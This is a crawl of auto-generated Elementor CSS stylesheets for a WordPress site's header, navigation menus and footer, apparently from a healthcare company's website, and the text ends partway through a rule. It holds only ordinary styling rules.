.elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d0bfbfd );}.elementor-23917 .elementor-element.elementor-element-8954a88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--align-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-8954a88.e-con{--align-self:center;}.elementor-23917 .elementor-element.elementor-element-cfa5c6e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;line-height:20px;color:#000000;}.elementor-23917 .elementor-element.elementor-element-7e9ab15{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-23917 .elementor-element.elementor-element-7e9ab15 .elementor-widget-container{text-align:center;}.elementor-23917 .elementor-element.elementor-element-7e9ab15 .elementor-social-icon{--icon-padding:0em;border-style:none;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;border-style:none;--border-style:none;--padding-top:26px;--padding-bottom:26px;--padding-left:40px;--padding-right:40px;}.elementor-23917 .elementor-element.elementor-element-039d6e9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{margin:0 auto;background-color:#00BC7000;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item{color:#111111;fill:#111111;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item:focus{color:#8DC73E;fill:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-underline .elementor-item:after,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-overline .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-double-line .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown{background-color:#046838;border-style:solid;border-width:0px 0px 4px 0px;border-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a:hover,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a:focus,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:16px;padding-bottom:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2B782F;border-bottom-width:1px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}.elementor-23917 .elementor-element.elementor-element-039d6e9 div.elementor-menu-toggle{color:#00BC70;}.elementor-23917 .elementor-element.elementor-element-039d6e9 div.elementor-menu-toggle svg{fill:#00BC70;}.elementor-23917 .elementor-element.elementor-element-197bee2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--align-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-197bee2.e-con{--align-self:center;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button{background-color:#00BC70;font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;line-height:normal;border-radius:0px 30px 0px 30px;padding:20px 40px 20px 40px;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button:hover, .elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23917 .elementor-element.elementor-element-61dba8e{width:auto;max-width:auto;}.elementor-23917 .elementor-element.elementor-element-baed84c{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{margin:0 auto;background-color:#00BC7000;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item{color:#111111;fill:#111111;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item:focus{color:#8DC73E;fill:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-underline .elementor-item:after,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-overline .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-double-line .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown{background-color:#046838;border-style:solid;border-width:0px 0px 4px 0px;border-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a:hover,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a:focus,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.highlighted{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:16px;padding-bottom:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2B782F;border-bottom-width:1px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c div.elementor-menu-toggle{color:#00BC70;}.elementor-23917 .elementor-element.elementor-element-baed84c div.elementor-menu-toggle svg{fill:#00BC70;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 308px);}.elementor-23917 .elementor-element.elementor-element-5cafa14{--width:100%;}.elementor-23917 .elementor-element.elementor-element-8954a88{--width:auto;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--width:100%;}.elementor-23917 .elementor-element.elementor-element-197bee2{--width:auto;}}@media(max-width:1400px) and (min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 221px);}}@media(max-width:1200px) and (min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 171px);}}@media(max-width:1400px){.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:14px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:180px;}.elementor-23917 .elementor-element.elementor-element-5cafa14{--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > a{font-size:14px;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button{font-size:18px;border-radius:0px 20px 0px 20px;padding:15px 20px 15px 20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-23917 .elementor-element.elementor-element-baed84c{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}@media(max-width:1200px){.elementor-23917 .elementor-element.elementor-element-0499693{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23917 .elementor-element.elementor-element-8c7825d{width:auto;max-width:auto;top:50%;z-index:99;--e-icon-list-icon-size:18px;}.elementor-23917 .elementor-element.elementor-element-8c7825d > .elementor-widget-container{--e-transform-translateY:-50%;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:0px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:150px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23917 .elementor-element.elementor-element-30fe6fb{--e-icon-list-icon-size:18px;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--justify-content:flex-end;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-23917 .elementor-element.elementor-element-039d6e9.elementor-element{--order:99999 /* order end hack */;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-23917 .elementor-element.elementor-element-039d6e9{--nav-menu-icon-size:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{border-width:1px;border-radius:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c.elementor-element{--order:99999 /* order end hack */;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c{--nav-menu-icon-size:20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:575px){.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:0px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:120px;border-radius:0px 0px 0px 0px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 141px);}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}}/* Start custom CSS for heading, class: .elementor-element-cfa5c6e */line-height:normal;/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7754.css?ver=1769706696
body_size: 709
content:
.elementor-7754 .elementor-element.elementor-element-148d18ba:not(.elementor-motion-effects-element-type-background), .elementor-7754 .elementor-element.elementor-element-148d18ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0833;}.elementor-7754 .elementor-element.elementor-element-148d18ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 3em 0em;}.elementor-7754 .elementor-element.elementor-element-148d18ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7754 .elementor-element.elementor-element-30a3884d{width:auto;max-width:auto;align-self:center;}.elementor-7754 .elementor-element.elementor-element-31127551 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-7d456960{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-widget-container{text-align:left;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon{background-color:rgba(33, 192, 172, 0);--icon-padding:0em;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon i{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon svg{fill:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon:hover i{color:#21FF85;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon:hover svg{fill:#21FF85;}.elementor-7754 .elementor-element.elementor-element-1eaf2fbf > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-1eaf2fbf .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item > a{font-size:16px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-ab66bac > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-ab66bac .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item > a{font-size:16px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-3a808caf > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-3a808caf .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-7754 .elementor-element.elementor-element-574eedfd 